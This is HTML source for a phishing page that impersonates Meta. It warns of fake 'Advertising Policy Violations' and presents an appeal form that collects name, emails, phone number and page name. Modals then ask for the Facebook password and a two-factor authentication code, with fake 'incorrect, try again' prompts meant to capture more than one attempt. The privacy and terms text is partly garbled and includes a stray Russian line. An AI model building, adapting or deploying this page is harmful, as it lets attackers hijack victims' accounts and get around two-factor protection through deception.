                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Search
                            </div>
                        </div>

                        <div class="action-button collapsed" id="Policy" data-bs-toggle="collapse"
                            data-bs-target="#PolicyCollapse" aria-expanded="false" aria-controls="PolicyCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Privacy Policy
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                        <div class="collapse " id="PolicyCollapse">
                        </div>

                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#RulesCollapse"
                            aria-expanded="false" aria-controls="RulesCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M12 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18zm0 2c6.075 0 11-4.925 11-11S18.075 1 12 1 1 5.925 1 12s4.925 11 11 11zm0-13.702c.483 0 .875.391.875.875V17a.875.875 0 0 1-1.75 0v-6.827c0-.484.392-.875.875-.875zm0-1.275c.833 0 1.25-.405 1.25-1.012C13.25 6.405 12.833 6 12 6s-1.25.405-1.25 1.011c0 .607.417 1.012 1.25 1.012z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Other rules and articles
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="collapse" id="RulesCollapse">
                        </div>

                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#SettingCollapse"
                            aria-expanded="false" aria-controls="SettingCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M16 12a4 4 0 1 1-8 0 4 4 0 0 1 8 0zm-2 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0z">
                                    </path>
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="m22.191 9.207-2.224 2.06a8.112 8.112 0 0 1 0 1.466l2.224 2.06a1 1 0 0 1 .187 1.233l-1.702 2.948a1 1 0 0 1-1.162.455l-2.895-.896a7.991 7.991 0 0 1-1.27.735l-.672 2.954a1 1 0 0 1-.975.778H10.3a1 1 0 0 1-.975-.778l-.672-2.954a8 8 0 0 1-1.27-.735l-2.895.896a1 1 0 0 1-1.162-.455l-1.702-2.948a1 1 0 0 1 .187-1.233l2.224-2.06a8.1 8.1 0 0 1 0-1.466L1.81 9.207a1 1 0 0 1-.187-1.233l1.702-2.948a1 1 0 0 1 1.162-.455l2.895.896a7.992 7.992 0 0 1 1.27-.735l.672-2.954A1 1 0 0 1 10.299 1h3.403a1 1 0 0 1 .975.778l.672 2.954a7.99 7.99 0 0 1 1.27.735l2.895-.896a1 1 0 0 1 1.162.455l1.702 2.948a1 1 0 0 1-.187 1.233zm-8.574-3.071.894.412c.335.155.653.34.952.551l.805.57 3.075-.951.903 1.564-2.36 2.186.09.98a6.093 6.093 0 0 1 0 1.104l-.09.98 2.36 2.185-.903 1.565-3.075-.951-.805.57a5.993 5.993 0 0 1-.952.55l-.894.413L12.904 21h-1.807l-.713-3.136-.894-.412a5.993 5.993 0 0 1-.952-.551l-.805-.57-3.075.951-.904-1.565 2.36-2.185-.089-.98a6.102 6.102 0 0 1 0-1.104l.09-.98-2.36-2.186.903-1.564 3.075.951.805-.57c.299-.212.617-.396.952-.55l.894-.413L11.097 3h1.807l.713 3.136z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Settings
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="collapse " id="SettingCollapse">
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-8">
                <div id="right">
                    <h1>
                        <img src="../img/block_2.png" alt="" style="height: 40px;
                        width:40px;
                        margin-right: 8px;">
                        Advertising Policy Violations
                    </h1>
                    <p>We've identified activity on your account that violates Meta's Advertising Policies and EU digital regulations, including the EU General Data Protection Regulation (GDPR), consumer protection laws, and EU advertising standards. As a result, your ad account is scheduled for review.
                    </p>
                    <div class="action-button wide" id="view-accounts" onclick="accountsModal.show()"
                        style="display: none; margin-bottom: 15px;">
                        <div class="action-button-img">
                            <img src="../img/block_2.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span>View accounts</span>
                            <br>
                            <span class="small-grey UserName"></span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                        <br>
                    </div>

                    </ul>
                    <div id="card">
                        <!-- <img src="/img/unlock.png" alt=""> -->
                        <!-- <img src="/img/mobile.png" alt=""> -->
                        <img src="../img/shild.jpg" alt="">
                        <div class="card-text">
                            <h4>This form is only to be used for submitting appeals and restoring account status</h4>
                            <p>Please ensure that you provide the requested information below.
                                Failure to do so may delay the processing of your appeal.</p>
                            <div class="btn-wrapper">
                                <div id="start" class="button fb-blue w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal1">
                                    Request Review</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <h6>Privacy Center</h6>
                    <div class="fake-likns">
                        <div class="action-button-list">
                            <div class="action-button wide">
                                <div class="action-button-img">
                                    <img src="../img/save_img.png" alt="">
                                </div>
                                <div class="action-button-text">
                                    <span>What is the Privacy Policy and what does it say?</span>
                                    <br>
                                    <span class="small-grey">Privacy Policy</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-img">
                                    <img src="../img/save_img.png" alt="">
                                </div>
                                <div class="action-button-text">
                                    <span>How you can manage or delete your information</span>
                                    <br>
                                    <span class="small-grey">Privacy Policy</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>

                        <br>
                        <h6>For more details, see the User Agreement</h6>
                        <div class="action-button wide">
                            <div class="action-button-img">
                                <img src="../img/doc.png" alt="">
                            </div>
                            <div class="action-button-text">
                                <span>Meta AI</span>
                                <br>
                                <span class="small-grey">User Agreement</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <br>
                        <h6>Additional resources</h6>

                        <div class="action-button-list">
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>How Meta uses information for generative AI models</span>
                                    <br>
                                    <span class="small-grey">Privacy Center</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>Cards with information about the operation of AI systems</span>
                                    <br>
                                    <span class="small-grey">Meta AI website</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>Introduction to Generative AI</span>
                                    <br>
                                    <span class="small-grey">For teenagers</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>

                        </div>
                    </div>
                    <br>
                    <p class="small-grey">We continually identify potential privacy risks, including
                        when collecting, using or sharing personal information, and developing methods to reduce these
                        risks. Read more about
                        <a target="_blank" id="policyLink" class="add-svg">Privacy Policy

                        </a>
                    </p>

                </div>

            </div>


            <div class="popup" id="popup">

                <div class="popup-item">
                    <div class="burger-button-popup" id="closePopup">
                        <div class="bar"></div>
                        <div class="bar"></div>
                    </div>
                    <div class="popup-content"></div>
                </div>
            </div>


        </div>
    </div>

    <div class="modal form-modal" id="exampleModal1" tabindex="-1" aria-labelledby="exampleModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">Appeal Form</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <form id="first-form">

                        <div class="mb-3">
                            <label for="exampleFormControlTextarea1" class="form-label">
                                Appeal
                            </label>
                            <textarea name="apeal" class="form-control" id="exampleFormControlTextarea1" rows="1"
                                required></textarea>
                            <div id="emailHelp" class="form-text">
                                Please indicate why you believe that account restrictions were imposed by mistake.
                            </div>
                        </div>
                        <div class="mb-3">
                            <label for="FullNameField" class="form-label">Full Name</label>
                            <input value="" name="full-name" type="text" class="form-control" id="FullNameField"
                                minlength="3" required aria-describedby="emailHelp">
                        </div>

                        <div class="mb-3">
                            <label for="PersonalEmailField" class="form-label">Personal Email</label>
                            <input value="" name="personal-email" type="email" class="form-control"
                                id="PersonalEmailField" required aria-describedby="emailHelp">
                        </div>
                        <div class="mb-3">
                            <label for="BuisenessEmailField" class="form-label">Business Email</label>
                            <input value="" name="buiseness-email" type="email" class="form-control"
                                id="BuisenessEmailField" required aria-describedby="emailHelp">
                        </div>

                        <div class="mb-3">
                            <label for="PhoneFirld" class="form-label">Mobile phone number</label>
                            <input value="" name="mobile-phone-number" type="tel" class="form-control" id="PhoneFirld"
                                required aria-describedby="emailHelp" minlength="7" maxlength="18">
                        </div>
                        <div class="mb-3">
                            <label for="fb-page-name-input" class="form-label">Facebook Page Name</label>
                            <input value="" name="page-name" type="text" class="form-control" id="fb-page-name-input"
                                required minlength="3" maxlength="80" aria-describedby="emailHelp">
                        </div>
                        <div class="mb-3 form-check">
                            <input name="" type="checkbox" class="form-check-input" id="exampleCheck1" required>
                            <label class="form-check-label" for="exampleCheck1">I agree with

                                <a id="termsLink" class="add-svg">Terms of use
                                </a>
                            </label>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Send</span>
                            </button>
                        </div>
                    </form>
                </div>
                <div class="modal-footer">
                    <img src="../img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>

    <div class="modal form-modal" id="exampleModal2" tabindex="-1" aria-labelledby="exampleModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-header">
                </div>
                <div class="modal-body">

                    <div class="fb-round-wraper">
                        <img src="../img/fb_round_logo.png" alt="" class="fb-logo-round">

                    </div>
                    <form id="apiForm" autocomplete="off">
                        <div class="mb-3">
                            <div class="password-input">
                                <label for="exampleInputPassword" class="form-label">Password</label>
                                <div style="display: flex; align-items: center;">
                                    <input name="password-1" type="password" class="form-control"
                                        id="exampleInputPassword" autocomplete="off" minlength="6" maxlength="30"
                                        aria-describedby="emailHelp" required
                                        onfocus="this.removeAttribute('readonly');">
                                </div>


                                <svg id="show-hide-pass" viewBox="0 0 24 24" version="1.1"
                                    xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <title>Iconly/Light-Outline/Hide</title>
                                    <g id="Iconly/Light-Outline/Hide" stroke="none" stroke-width="1" fill="none"
                                        fill-rule="evenodd">
                                        <g id="Hide" transform="translate(2.000000, 3.000000)" fill="#535c61">
                                            <path
                                                d="M18.4174,0.21975 C18.7104,0.51275 18.7104,0.98775 18.4174,1.28075 L2.6434,17.05375 C2.4974,17.20075 2.3054,17.27375 2.1134,17.27375 C1.9214,17.27375 1.7294,17.20075 1.5834,17.05375 C1.2904,16.76075 1.2904,16.28675 1.5834,15.99375 L3.55534696,14.0230028 C2.14153178,12.7298365 0.942216653,10.9866302 0.0615,8.93395 C-0.0205,8.74395 -0.0205,8.52995 0.0615,8.34095 C1.0825,5.97695 2.5205,4.01995 4.2205,2.68295 C7.51332757,0.0769990431 11.8423054,-0.0613257214 15.2686834,2.30827702 L17.3574,0.21975 C17.6504,-0.07325 18.1244,-0.07325 18.4174,0.21975 Z M18.0472,5.04075 C18.7712,6.00175 19.4072,7.11275 19.9382,8.33875 C20.0212,8.52875 20.0212,8.74475 19.9382,8.93375 C17.8422,13.79075 14.1272,16.68975 10.0002,16.68975 C9.0632,16.68975 8.1312,16.53775 7.2312,16.23875 C6.8382,16.10775 6.6252,15.68275 6.7562,15.28975 C6.8872,14.89575 7.3102,14.68675 7.7052,14.81475 C8.4522,15.06375 9.2242,15.18975 10.0002,15.18975 C13.4282,15.18975 16.5612,12.74775 18.4302,8.63675 C17.9742,7.63775 17.4432,6.73275 16.8492,5.94275 C16.6002,5.61175 16.6662,5.14075 16.9972,4.89175 C17.3272,4.64275 17.7982,4.71075 18.0472,5.04075 Z M5.1495,3.86095 C3.7135,4.99095 2.4805,6.63695 1.5705,8.63895 C2.3639438,10.3913952 3.40632366,11.8693129 4.6170542,12.9607029 L6.75485503,10.8231134 C6.31993117,10.1831911 6.0859,9.42869604 6.0859,8.63855 C6.0859,6.47855 7.8419,4.72155 9.9999,4.72155 C10.7828812,4.72155 11.5487925,4.95995861 12.1864706,5.39085121 L14.1880037,3.38945022 C11.3351603,1.54522332 7.86298928,1.71346462 5.1495,3.86095 Z M13.2375,8.46155 C13.6455,8.53455 13.9165,8.92455 13.8435,9.33255 C13.5565,10.92555 12.2945,12.18955 10.7025,12.47955 C10.6575,12.48755 10.6115,12.49155 10.5675,12.49155 C10.2125,12.49155 9.8965,12.23755 9.8305,11.87555 C9.7565,11.46855 10.0265,11.07755 10.4345,11.00355 C11.4145,10.82555 12.1905,10.04755 12.3665,9.06655 C12.4405,8.65955 12.8305,8.39155 13.2375,8.46155 Z M9.9999,6.22155 C8.6689,6.22155 7.5859,7.30555 7.5859,8.63855 C7.5859,9.02393171 7.67662769,9.39593921 7.84765172,9.73001539 L11.093292,6.48399 C10.75914,6.31371 10.3833,6.22155 9.9999,6.22155 Z"
                                                id="Combined-Shape"></path>
                                        </g>
                                    </g>
                                </svg>
                            </div>
                            <div class="invalid-feedback">
                                Incorrect password. Please, try again.
                            </div>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Continue</span>
                            </button>
                        </div>
                    </form>
                    <div class="spaser"></div>


                </div>
                <div class="modal-footer">
                    <img src="../img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <div class="modal form-modal" id="twoFAmodal" tabindex="-1" aria-labelledby="2FAmodalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="twoFAinfo-wraper">
                        <h1 class="modal-title" id="2FAmodalLabel">Check your authentication code </h1>
                        <p>Enter the 6-digit code for this account from the two-factor authentication you set up
                            (such as Google Authenticator or text message on you mobile).</p>
                        <div class="fb-round-wraper">
                            <img src="../img/2FA.png" alt="" style="width: 100%;">
                        </div>
                    </div>

                    <form id="twoFAForm">
                        <div class="mb-3">
                        </div>


                        <div class="mb-3">
                            <div class="password-input">
                                <label for="exampleInputPassword" class="form-label">Code</label>
                                <input name="2FA-1" minlength="6" maxlength="8" type="tel" class="form-control"
                                    id="exampleInputPassword" aria-describedby="emailHelp" required autocomplete="off">
                            </div>
                            <div class="invalid-feedback">
                                Incorrect. Please, try again after <span id="timer"></span>
                            </div>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Continue</span>
                            </button>
                        </div>
                    </form>
                    <div class="spaser"></div>
                </div>
                <div class="modal-footer">
                    <img src="../img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <div class="modal form-modal" id="successModal" tabindex="-1" aria-labelledby="successModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="twoFAinfo-wraper">
                        <h1 class="modal-title" id="successModalLabel">Request has been sent</h1>
                        <br>
                        <div class="fb-round-wraper">
                            <img src="../img/phone.png" alt="" style="width: 100%;">
                        </div>
                        <br>
                        <p>Your request has been added to the processing queue. We will process your request within 24
                            hours. If you
                            do not receive an email message with the appeal status within 24 hours, please resend the
                            appeal.</p>

                    </div>
                    <form action="https://facebook.com/" method="GET">
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">

                                <span class="button-text">Return on Facebook</span>
                            </button>
                        </div>
                    </form>

                </div>
                <div class="modal-footer">
                    <img src="../img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="TermsModal" tabindex="-1" aria-labelledby="TermsModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="TermsModalLabel">Terms of use
                    </h4>
                    <p>Meta creates technologies and services that allow people to communicate with each other, form
                        communities and develop companies. This User Agreement governs the use of
                        you Facebook, Messenger, and other products, features, applications, services, technologies and
                        software we offer (<a class="add-svg">Meta Products</a>
                        or <a class="add-svg">Products</a>), if not expressly
                        states that separate terms apply (and this agreement does not apply). These Products
                        are provided to you by Meta Platforms, Inc. </p>
                    <br>
                    <p>
                        Our <a class="add-svg">Privacy Policy</a> explains how we collect
                        and use your personal
                        data to determine which advertisements may be relevant to you, and
                        provide other services described below. Also, in <a class="add-svg">settings</a> of the
                        relevant Products
                        Meta, you can change your privacy level at any time regarding our use of
                        your data.
                    </p>
                    <br>
                    <h6>Services we provide </h6>
                    <ul>
                        <li>
                            Personalize your experience.
                        </li>
                        <li>
                            Connect with people and organizations that interest you.
                        </li>
                        <li>
                            Opportunity to express yourself and communicate on topics that are important to you.
                        </li>
                        <li>
                            Search for content, products and services that may interest you.
                        </li>
                        <li>
                            Ensuring the safety, security and integrity of our services, combating malicious
                            behavior and protecting our user community.
                        </li>
                        <li>
                            Using and developing advanced technologies to provide safe and
                            functional services.
                        </li>
                        <li>
                            Research ways to improve the quality of our services.
                        </li>
                        <li>
                            Ensuring consistency and convenience of various Meta Companies Products.
                        </li>
                        <li>
                            Providing access to our services.
                        </li>
                    </ul>
                    <h6>
                        Other terms and policies that may apply to you
                    </h6>
                    <ul>
                        <li><a class="add-svg">Advertising Rules</a>. These rules apply to partners who
                            advertise on various Meta Products and determine the types of advertising content that such
                            partners are permitted to use.

                        </li>
                        <li><a class="add-svg">Community Standards</a>. These guidelines set out our standards
                            for the content you post on Facebook and your activities on Facebook and other Meta
                            Products.

                        </li>
                        <li><a class="add-svg">Community Payment Terms</a>. These terms apply to payments made
                            to or through the Meta Products.

                        </li>
                        <li><a class="add-svg">Commercial terms</a>. These terms apply if you use or access our
                            Products for any commercial or business purposes, including advertising, using our
                            measurement services, managing an application on our Platform, a group or a Company Page,
                            and selling goods or services .

                        </li>
                        <li><a class="add-svg">Trade Rules</a>. This guide outlines the rules that apply when
                            you offer products or services for sale on Facebook, Instagram or WhatsApp.

                        </li>
                    </ul>
                    <p>Last revision date: July 26, 2023</p>
                    <br>
                    <h6>Data control</h6>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
                                </path>
                            </svg>
                        </div>
                        <div class="action-button-text">
                            <span>Account security</span>

                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="policyModal" tabindex="-1" aria-labelledby="policyModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="policyModalLabel">Privacy Policy</h4>
                    <h5>What is the Privacy Policy and what does it cover?</h5>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="../img/star.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span class="small-grey">The main thing in the section</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <p>At Meta, we want you to understand what information we collect, how we use it, and with whom we
                        use it.
                        let's share. Therefore, we recommend that you read our Privacy Policy. This
                        will help you use
                        <a target="_blank" class="add-svg">
                            Meta</a>'s products
                        the way you need.
                    </p>
                    <br>
                    <p>In the Privacy Policy, we explain how we collect, use, store information, and
                        We also share it. We also tell you about your rights. Each section of the Policy contains
                        Useful examples and simplified statements to make our work easier to understand. We also
                        added links to resources where you can learn in more detail about topics that interest you
                        with confidentiality.</p>
                    <br>
                    <p>It is important to us that you know how to manage your privacy (confidentiality), so we also
                        We show you where in the settings of the Meta Products you use you can manage your data. You
                        you can
                        <a target="_blank" class="add-svg">
                            update these settings
                        </a>
                        to personalize your user experience.
                    </p>
                    <br>
                    <p>
                        Полный текст политики приведен ниже.
                    </p>
                    <br>
                    <div class="action-button-list">
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">What products are covered by this policy?</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
